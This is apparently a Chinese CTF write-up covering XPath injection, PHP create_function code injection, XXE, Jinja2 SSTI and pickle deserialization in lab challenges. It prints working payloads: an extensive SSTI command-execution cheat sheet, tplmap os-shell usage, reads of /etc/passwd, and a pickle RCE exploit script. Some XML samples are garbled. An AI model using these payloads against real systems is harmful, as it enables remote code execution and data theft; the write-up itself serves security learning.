
注入
打开实例,点击USER QUREY,发现出现一个id=1,猜测为sql注入,试了全部的sql注入方式都不成功,猜测应该不是sql注入了,后面找到一份大佬的wp,说这种可能是Xpath注入。
什么是Xpath注入?
XPath语言是一种用于在XML文档中定位元素和属性的语言,可以进行类似于SQL注入的攻击,即XPath注入。XPath注入是指攻击者通过构造恶意的XPath查询语句,从而使应用对数据库进行不安全的查询,进而实现非法的数据查询和甚至篡改数据的攻击行为。
攻击者可以通过构建XPath语句来绕过应用程序验证,从而获取权限和数据。攻击者可以借助注入攻击来突破身份验证、读取其他用户的数据或删除数据,甚至可以对整个系统造成破坏性影响。
Xpath注入主要针对的数据应用??
XPath注入攻击是针对带有XML数据的应用程序的。因为XPath是一种用于在XML文档中定位元素和属性的语言,具有和SQL语言相似的特点。当开发者使用XPath语言定位XML文档中的元素和属性时,往往存在代码编写不规范、查询语句缺乏过滤、输入数据可控等问题,从而导致XPath注入攻击的风险。
Xpath定位
XPath定位是指利用XPath查询语句定位XML文档中的元素和属性。在XPath定位中,可以采用以下的语法规则来查询XML文档中的元素和属性:
| 表达式 | 描述 |
|---|---|
| nodename | 选取此节点的所有子节点。 |
| / | 从根节点选取。 |
| // | 从匹配选择的当前节点选择文档中的节点,而不考虑它们的位置。 |
| . | 选取当前节点。 |
| … | 选取当前节点的父节点。 |
| @ | 选取属性。 |
XPath 通配符
XPath 通配符可用来选取未知的 XML 元素。
| 通配符 | 描述 |
|---|---|
| * | 匹配任何元素节点。 |
| @* | 匹配任何属性节点。 |
| node() | 匹配任何类型的节点。 |
Xpath查询语句
$query="user/username[@name='".$user."']";
Xpath注入的用法
1、注入点:URL、表单或其它信息上附带恶意的 XPath 查询代码
2、注入漏洞验证:输入id=1'、id=-1看页面是否返回报错信息
3、注入万能公式:id=1' or 1=1 or ''='
4、万能访问xml文档所有节点的payload:']|//*|//*['
']|//*|//*[':我的理解是将查询语句闭合,从当前节点选择文档中的节点匹配所有元素的节点


试了很多方式,发现没有没有报错没有延时啥的,输入万能访问xml文档所有节点的payload:‘]|//|//[’,哎嘿,flag就出来了
某函数的复仇

打开实例,看到一串代码,依据代码情况,需要关注以下代码:
preg_match('/^[a-z_]*$/isD',$shaw)//开头为字母、下划线以及结尾不允许换行
$shaw('',$root);//create_function匿名函数代码注入
/i不区分大小写
/s匹配任何不可见字符,包括空格、制表符、换页符等等,等价于[fnrtv]
/D如果使用$限制结尾字符,则不允许结尾有换行;
对于^开头,$结尾的正则,如果用.进行任意字符匹配,那么则不包括换行符
什么是create_function匿名函数代码注入❓❓❓❓请往下看⬇️
首先了解什么是create_function()函数
语法:
create_function(string $args, string $code)
string $args 声明的函数变量部分
string $code 执行的方法代码部分
函数功能
<?php
$newfunc = create_function('$a,$b', 'return "ln($a) + ln($b) = " . log($a * $b);');
echo "New anonymous function: $newfunc\n";
echo $newfunc(2, M_E) . "\n";
?>

create_function() 会创造一个匿名函数 (lambda样式) 此处创建了一个叫 lamvda_1 的函数, 在第一个 echo 中 显示名字, 并在第二个echo 语句中执行了 此函数。
create_function() 函数会在内部执行eval() , 我们发现是执行了 后面的return 语句,属于create_function() 中的第二个参数 string $code 的位置
因此,上述匿名函数的创建与执行过程等价于:
function lambda_1($a,$b){
return "ln($a) + ln($b) = " . log($a * $b);
}
?>
//create_function( ) 函数在代码审计中,主要用来查找项目中的代码注入和回调后门的情况
举个栗子
error_reporting(0);
$sort_by = $_GET['sort_by'];
$sorter = 'strnatcasecmp';
$databases=array('1234','4321');
$sort_function = ' return 1 * ' . $sorter . '($a["' . $sort_by . '"], $b["' . $sort_by . '"]);';
usort($databases, create_function('$a, $b', $sort_function));
?>

上述执行的语句看这里
$sort_function = ' return 1 * ' . $sorter . '($a["' . $sort_by '"]);}phpinfo();/*
那在匿名函数中执行的语句就是⬇️⬇️⬇️
function niming($a,$b){
return 1 * ' . $sorter . '($a["' . $sort_by '"]);
}
phpinfo();/*
}//闭合$sorter,跳出这个函数,执行phpinfo()代码
那根据上述分析,可以构造这题的payload
POST数据:shaw=create_function//此处是由于第一个preg_match需要以字母开头
GET数据:root=}system('more /flag');/*
//在第三个if语句中cat、tac等查看命令被过滤,需要绕过,可以用more、less等


叮叮叮叮叮,说个类似题

与本题不同的是要想输出$action('',$arg)这一步需要绕过正则表达式,这里需要用到一个php里默认命名空间\,所有原生函数和类都在这个命名空间中。普通调用一个函数,如果直接写函数名function_name()调用,调用的时候其实相当于写了一个相对路径;而如果写\function_name() 这样调用函数,则其实是写了一个绝对路径。 如果你在其他namespace里调用系统类,就必须写绝对路径这种写法。 接下来第二个参数可以引发危险的函数。
根据上述分析,可以使用\调用create_function函数
XXE
打开实例有一个phpinfo文件,根据题目提示是XXE那就找找xml配置信息,直接搜xml发现libxml是2.8.0版本,xml2.8.0版本默认解析外部实体,不过libxml2.9.0以后,默认不解析外部实体

经过百度得知有几个文件可能会导致xxe漏洞,文件如下
├── dom.php # 示例:使用DOMDocument解析body
├── index.php
├── SimpleXMLElement.php # 示例:使用SimpleXMLElement类解析body
└── simplexml_load_string.php # 示例:使用simplexml_load_string函数解析body
知道有哪些文件可以导致xxe漏洞,直接dirsearch发现www目录下有一个dom.php文件,直接访问
[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传

访问dom.php后发现有各类的配置信息出现,直接利用该文件发送xml语句


这里根据一开始实例的提示,flag在flagggg.php,直接利用伪协议读取该文件
❗❗❗❗
元素类型可以是ANY或EMPTY
:表示stu元素的内容可以是任意元素,也可以是文本数据,也可以是文本数据+子元素,反正就是任意。
XML语句⬇️⬇️⬇️⬇️
关于xxe漏洞可以查看:XXE知识总结,有这篇就够了!
// xml声明
DOCTYPE xxe [ ↘↘↘↘↘↘↘↘
<!ELEMENT name ANY > DTD部分
]>↗↗↗↗
<root>
<name>&xxe;name>//xml部分
root>

SSTI
SSTI(服务端模板注入)攻击
SSTI(server-side template injection)为服务端模板注入攻击,它主要是由于框架的不规范使用而导致的。主要为python的一些框架,如 jinja2 mako tornado django flask、PHP框架smarty twig thinkphp、java框架jade velocity spring等等使用了渲染函数时,由于代码不规范或信任了用户输入而导致了服务端模板注入,模板渲染其实并没有漏洞,主要是程序员对代码不规范不严谨造成了模板注入漏洞,造成模板可控。注入的原理可以这样描述:当用户的输入数据没有被合理的处理控制时,就有可能数据插入了程序段中变成了程序的一部分,从而改变了程序的执行逻辑。
框架模板结构

漏洞形成的主要方法
render_template()
render()
#例如
app = Flask(__name__)
@app.route('/test',methods=['GET', 'POST'])
def test():
template = '''
Oops! That page doesn't exist.
%s
''' %(request.url)
return render_template_string(template)
常用的类
__class__ 类的一个内置属性,表示实例对象的类。
__base__ 类型对象的直接基类
__bases__ 类型对象的全部基类,以元组形式,类型的实例通常没有属性 __bases__
__mro__ 查看继承关系和调用顺序,返回元组。此属性是由类组成的元组,在方法解析期间会基于它来查找基类。
__subclasses__() 返回这个类的子类集合,Each class keeps a list of weak references to its immediate subclasses. This method returns a list of all those references still alive. The list is in definition order.
__init__ 初始化类,返回的类型是function
__globals__ 使用方式是 函数名.__globals__获取function所处空间下可使用的module、方法以及所有变量。
__dic__ 类的静态函数、类函数、普通函数、全局变量以及一些内置的属性都是放在类的__dict__里
__getattribute__() 实例、类、函数都具有的__getattribute__魔术方法。事实上,在实例化的对象进行.操作的时候(形如:a.xxx/a.xxx()),都会自动去调用__getattribute__方法。因此我们同样可以直接通过这个方法来获取到实例、类、函数的属性。
__getitem__() 调用字典中的键值,其实就是调用这个魔术方法,比如a['b'],就是a.__getitem__('b')
__builtins__ 内建名称空间,内建名称空间有许多名字到对象之间映射,而这些名字其实就是内建函数的名称,对象就是这些内建函数本身.
__import__ 动态加载类和函数,也就是导入模块,经常用于导入os模块,__import__('os').popen('ls').read()]
__str__() 返回描写这个对象的字符串,可以理解成就是打印出来。
url_for flask的一个方法,可以用于得到__builtins__,而且url_for.__globals__['__builtins__']含有current_app。
get_flashed_messages flask的一个方法,可以用于得到__builtins__,而且url_for.__globals__['__builtins__']含有current_app。
lipsum flask的一个方法,可以用于得到__builtins__,而且lipsum.__globals__含有os模块:{{lipsum.__globals__['os'].popen('ls').read()}}
current_app 应用上下文,一个全局变量。
config 当前application的所有配置。此外,也可以这样{{ config.__class__.__init__.__globals__['os'].popen('ls').read() }}
g {{g}}得到<flask.g of 'flask_ssti'>
dict.get(key, default=None) 返回指定键的值,如果值不在字典中返回default值
dict.setdefault(key, default=None) 和get()类似, 但如果键不存在于字典中,将会添加键并将值设为default
request 可以用于获取字符串来绕过,包括下面这些,引用一下羽师傅的。
此外,同样可以获取open函数:request.__init__.__globals__['__builtins__'].open('/proc\self\fd/3').read()
request.args.x1 get传参
request.values.x1 所有参数
request.cookies cookies参数
request.headers 请求头参数
request.form.x1 post传参 (Content-Type:applicaation/x-www-form-urlencoded或multipart/form-data)
request.data post传参 (Content-Type:a/b)
request.json post传json (Content-Type: application/json)
[].__class__.__base__
''.__class__.__mro__[2]
().__class__.__base__
{}.__class__.__base__
request.__class__.__mro__[8] //针对jinjia2/flask为[9]适用
或者
[].__class__.__bases__[0] //其他的类似
__new__功能:用所给类创建一个对象,并且返回这个对象。
ssti注入常用构造语句
# 读文件
#读取文件类, file位置一般为40,直接调用
{{[].__class__.__base__.__subclasses__()[40]('flag').read()}}
{{[].__class__.__bases__[0].__subclasses__()[40]('etc/passwd').read()}}
{{[].__class__.__bases__[0].__subclasses__()[40]('etc/passwd').readlines()}}
{{[].__class__.__base__.__subclasses__()[257]('flag').read()}} (python3)
#直接使用popen命令,python2是非法的,只限于python3
os._wrap_close 类里有popen
{{"".__class__.__bases__[0].__subclasses__()[128].__init__.__globals__['popen']('whoami').read()}}
{{"".__class__.__bases__[0].__subclasses__()[128].__init__.__globals__.popen('whoami').read()}}
#调用os的popen执行命令
#python2、python3通用
{{[].__class__.__base__.__subclasses__()[71].__init__.__globals__['os'].popen('ls').read()}}
{{[].__class__.__base__.__subclasses__()[71].__init__.__globals__['os'].popen('ls /flag').read()}}
{{[].__class__.__base__.__subclasses__()[71].__init__.__globals__['os'].popen('cat /flag').read()}}
{{''.__class__.__base__.__subclasses__()[185].__init__.__globals__['__builtins__']['__import__']('os').popen('cat /flag').read()}}
{{"".__class__.__bases__[0].__subclasses__()[250].__init__.__globals__.__builtins__.__import__('os').popen('id').read()}}
{{"".__class__.__bases__[0].__subclasses__()[250].__init__.__globals__['__builtins__']['__import__']('os').popen('id').read()}}
{{"".__class__.__bases__[0].__subclasses__()[250].__init__.__globals__['os'].popen('whoami').read()}}
#python3专属
{{"".__class__.__bases__[0].__subclasses__()[75].__init__.__globals__.__import__('os').popen('whoami').read()}}
{{''.__class__.__base__.__subclasses__()[128].__init__.__globals__['os'].popen('ls /').read()}}
#调用eval函数读取
#python2
{{[].__class__.__base__.__subclasses__()[59].__init__.__globals__['__builtins__']['eval']("__import__('os').popen('ls').read()")}}
{{"".__class__.__mro__[-1].__subclasses__()[60].__init__.__globals__['__builtins__']['eval']('__import__("os").system("ls")')}}
{{"".__class__.__mro__[-1].__subclasses__()[61].__init__.__globals__['__builtins__']['eval']('__import__("os").system("ls")')}}
{{"".__class__.__mro__[-1].__subclasses__()[29].__call__(eval,'os.system("ls")')}}
#python3
{{().__class__.__bases__[0].__subclasses__()[75].__init__.__globals__.__builtins__['eval']("__import__('os').popen('id').read()")}}
{{''.__class__.__mro__[2].__subclasses__()[59].__init__.func_globals.values()[13]['eval']}}
{{"".__class__.__mro__[-1].__subclasses__()[117].__init__.__globals__['__builtins__']['eval']}}
{{"".__class__.__bases__[0].__subclasses__()[250].__init__.__globals__['__builtins__']['eval']("__import__('os').popen('id').read()")}}
{{"".__class__.__bases__[0].__subclasses__()[250].__init__.__globals__.__builtins__.eval("__import__('os').popen('id').read()")}}
{{''.__class__.__base__.__subclasses__()[128].__init__.__globals__['__builtins__']['eval']('__import__("os").popen("ls /").read()')}}
#调用 importlib类
{{''.__class__.__base__.__subclasses__()[128]["load_module"]("os")["popen"]("ls /").read()}}
#调用linecache函数
{{''.__class__.__base__.__subclasses__()[128].__init__.__globals__['linecache']['os'].popen('ls /').read()}}
{{[].__class__.__base__.__subclasses__()[59].__init__.__globals__['linecache']['os'].popen('ls').read()}}
{{[].__class__.__base__.__subclasses__()[168].__init__.__globals__.linecache.os.popen('ls /').read()}}
#调用communicate()函数
{{''.__class__.__base__.__subclasses__()[128]('whoami',shell=True,stdout=-1).communicate()[0].strip()}}
#写文件
写文件的话就直接把上面的构造里的read()换成write()即可,下面举例利用file类将数据写入文件。
{{"".__class__.__bases__[0].__bases__[0].__subclasses__()[40]('/tmp').write('test')}} ----python2的str类型不直接从属于属于基类,所以要两次 .__bases__
{{''.__class__.__mro__[2].__subclasses__()[59].__init__.__globals__['__builtins__']['file']('/etc/passwd').write('123456')}}
#通用 getshell
原理就是找到含有 __builtins__ 的类,然后利用。
{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].eval("__import__('os').popen('whoami').read()") }}{% endif %}{% endfor %}
{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].open('filename', 'r').read() }}{% endif %}{% endfor %}
SSTI注入攻击流程
①随便找一个内置类对象用__class__拿到它所对应的类
''.__class__
②用__bases__拿到基类(
''.__class__.__mro__
''.__class__.__bases__
③用__subclasses__()拿到子类列表
''.__class__.__mro__[2].__subclasses__()
④在子类列表中直接寻找可以利用的类getshell
config.__class__.__init__.__globals__['os'].popen('dir').read()

判断是否存在SSTI注入,输入{{2*3}},返回hello 6,说明存在ssti注入漏洞,ssti注入漏洞可以采取tplmap工具检测注入,也可以自己手动注入

工具注入
环境:python2
运行tplmap
#检测是否tplmap
./tplmap.py -u URL
#拿shell
./tplmap.py -u URL --os-shell
手动注入
手动注入主要的是找到拿shell的类,这个实例无法使用使用基类找到子类,只能自己
这里可以使用lipsum类,lipsum是flask模块的方法,这里通过带入os模块,进行ls目录的查询列举
{{lipsum.__globals__.__builtins__.__import__('os').popen('ls').read()}}

这个是官方给出的payload
是用for循坏__subclasses__()拿到子类列表,当查询到子类中的catch_warnings子类时利用init类获取shell
{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].eval("__import__('os').popen('whoami').read()") }}{% endif %}{% endfor %}

from flask import Flask, request
from jinja2 import Template
app = Flask(__name__)
@app.route("/")
def index():
name = request.args.get('name')
try:
t = Template("Hello " + name)
return t.render()
except:
return "GET传参name"
if __name__ == "__main__":
app.run(host="0.0.0.0", port=8080)
⬇️⬇️⬇️⬇️⬇️⬇️为了更好的理解ssti注入流程,用buuctf靶场做个实验⬇️⬇️⬇️⬇️⬇️⬇️
buuctf之[CSCCTF 2019 Qual]FlaskLight

根据提示,输入的参数为search,首先测试是否存在ssti注入,输入{{77*77}}返回相乘结果,确认存在ssti漏洞

利用__class__获得属于它所对应的类

利用mro获取基类object
object类是Python中所有类的基类,如果定义一个类时没有指定继承哪个类,则默认继承object类。
"".__class__.__mro__

利用subclasses() 方法,返回object类的子类的集合。
{{%27%27.__class__.__mro__[2].__subclasses__()}}

利用python脚本获取下标
import requests
import re
import html
import time
index = 0
for i in range(170, 1000):
try:
url = "http://38da289c-c01c-4f7c-92cd-4cec53e121fd.node4.buuoj.cn:81/?search={{''.__class__.__mro__[2].__subclasses__()[" + str(i) + "]}}"
r = requests.get(url)
res = re.findall("You searched for:<\/h2>\W+(.*)<\/h3>"
, r.text)
time.sleep(0.1)
# print(res)
# print(r.text)
res = html.unescape(res[0])
print(str(i) + " | " + res)
if "subprocess.Popen" in res:
index = i
break
except:
continue
print("indexo of subprocess.Popen:" + str(index))


获得下标为258,开始构造拿flag
{{%27%27.__class__.__mro__[2].__subclasses__()[258](%27cat%20/flasklight/coomme_geeeett_youur_flek%27,shell=True,stdout=-1).communicate()[0].strip()}}
参考:
- flask之ssti模版注入从零到入门
- SSTI之细说jinja2的常用构造及利用思路
- Flask框架(jinja2)服务端模板注入漏洞分析
unpickle
开启实例页面有个app.py,直接下载看看是个啥
import pickle
import base64
from flask import Flask, request
app = Flask(__name__)
@app.route("/")
def index():
try:
user = base64.b64decode(request.cookies.get('user'))//从cookie从获取user的值并解码
user = pickle.loads(user)//反序列化user
return user
except:
username = "Guest"//user异常回显Guest
return "Hello %s" % username
if __name__ == "__main__":
app.run(host="0.0.0.0", port=8080)
根据上述的分析,可以编写一段先base64编码再序列化的payload
#!/usr/bin/env python3
import requests
import pickle
import os
import base64
class exp(object):
def __reduce__(self):
return (eval,("__import__('os').popen('cat /flag').read()",))//利用os.popen查询
#这里的语句也可以换成return (eval, ("open('/flag').read()",)),也可以利用反弹语句获取shell,但这个实例好像不能使用反弹获取shell
e = exp()
s = pickle.dumps(e)//将获取的对象序列化
user = base64.b64encode(s).decode()//将序列化的对象使用base64加密
print(user)//输出加密后的序列化对象
response = requests.get("URL", cookies=dict(
user=base64.b64encode(s).decode()
))
print(response.content)
使用os.popen(‘ls /’)获取目录

使用os.popen(‘cat /flag’)读取flag

如果不使用print方法输出os.popen查询的结果,也可以采取将语句序列化+base64加密后的字符串扔到cookie中
Python中pickle模块
主要方法:
pickle.dump(obj, file)
将对象序列化后的字符串存储为文件。
with open('data.pickle', 'wb') as f:
pickle.dump(data, f)
pickle.dumps(obj)
将对象序列化为字符串。
import pickle
dic = {"k1":"v1","k2":123}
s = pickle.dumps(dic)
print(s)
pickle.load(file)
从文件中读取数据反序列化。
with open('data.pickle', 'rb') as f:
data = pickle.load(f)
pickle.loads(bytes_object)
将字符串反序列化为对象。
import pickle
dic = {"k1":"v1","k2":123}
s = pickle.dumps(dic)
dic2 = pickle.loads(s)
print(dic2)
__reduce__魔法方法
__recude()__方法是python的扩展类型,当对象被反序列化时就会调用__reduce__函数,进行执行命令执行函数
__recude()__ 魔法函数会在反序列化过程结束时自动调用,并返回一个元组。其中,第一个元素是一个可调用对象,在创建该对象的最初版本时调用,第二个元素是可调用对象的参数,使得反序列化时可能造成RCE漏洞。
class a_class():
def __reduce__(self):
return os.system, ('whoami',)# __reduce__()魔法方法的返回值:# os.system, ('whoami',)# 1.满足返回一个元组,元组中至少有两个参数# 2.第一个参数是被调用函数 : os.system()# 3.第二个参数是一个元组:('whoami',),元组中被调用的参数 'whoami' 为被调用函数的参数# 4. 因此序列化时被解析执行的代码是 os.system('whoami')
调用系统命令 os.system()和os.popen()
os.system(cmd)是在当前进程中打开一个子shell(子进程)来执行系统命令。
os.popen(cmd)可以实现一个“管道”,从这个命令获取的值可以在python 中继续被使用
注意注意
os.system(‘ls’)并不会在页面回显ls的查询结果,而是0(表示查询成功)(也就是说os.system并不会return 输出结果是通过print输出的,同理,os.popen也是如此,同样不会返回结果)
BlackMagic

直接访问BlackMagic.php,页面给出提示“I will never tell you the flag is inside!”,直接查看源代码

分析源代码
- extract($_REQUEST):超全局数组 $_REQUEST 中的数据,是 $_GET 、 $_POST 、 $_COOKIE 的合集,而且数据是复制过去的,并不是引用。所以对 $_GET 、 $_POST 处理并不会影响 $_REQUEST 中的数据
- 输入两个变量:strCharList和strFlag
- 利用trim函数去除strFlag两边的空格(包括换行符、回车符、空字节符、垂直制表符以及普通空格符)得到strContent=“ xxxxx…xxxxx ”
- 使strTmp==strContent
什么是trim函数❗❗❗请往下看⬇️⬇️⬇️
-
PHP中的trim函数的用法:【trim()】函数是php中的内置函数,用于删除字符串左右两边的空格或预定义字符,并返回修改后的字符串,函数语法为:【trim($string, $charlist)】。 $string:用于指定要从中删除空白和左右预定义字符的字符串;必需参数,不可省略。 $charlist:用于指定要从字符串中删除的字符。可选参数,可省略;如果省略了,则将删除以下所有字符: - ” ” (ASCII 32 (0x20)),普通空格符 - “\t” (ASCII 9 (0x09)),制表符 - “\n” (ASCII 10 (0x0A)),换行符 - “\r” (ASCII 13 (0x0D)),回车符 - “\0” (ASCII 0 (0x00)),空字节符 - “\x0B” (ASCII 11 (0x0B)),垂直制表符
